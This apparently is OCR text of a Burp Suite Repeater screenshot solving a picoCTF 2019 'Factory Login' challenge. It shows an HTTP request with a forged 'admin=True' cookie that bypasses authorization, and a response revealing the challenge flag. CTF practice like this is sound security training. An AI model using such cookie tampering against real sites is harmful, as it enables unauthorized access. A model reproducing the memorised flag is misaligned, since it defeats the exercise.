 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
9 × +
Send Cancel < ▾ > ▾
Target: https://jupiter.challenges.picoctf.org HTTP/1
Request
Pretty Raw Hex
\n
1 GET /problem/15796/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=test; username=test; admin=True
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://jupiter.challenges.picoctf.org/flag
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
32 <div class="header">
33 <nav>
34 <ul class="nav nav-pills pull-right">
35 <li role="presentation" class="active">
<a href="/">
Home
</a>
36 </li>
37 <li role="presentation">
<a href="/logout" class="btn btn-link
pull-right">
Sign Out
</a>
38 </li>
39 </ul>
40 </nav>
41 <h3 class="text-muted">
Factory Login
</h3>
42 </div>
43
44 <div class="jumbotron">
45 <p class="lead">
</p>
46 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_6edb3f5f}
</code>
</p>
47 </div>
48
49
50 <footer class="footer">
51 <p>
&copy; PicoCTF 2019
</p>
52 </footer>
53
54 </div>
55 </body>
56
57 </html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 18
Response headers 9
Inspector
Notes
Done
1,714 bytes | 466 millis
Event log (3) All issues
Memory: 164.6MB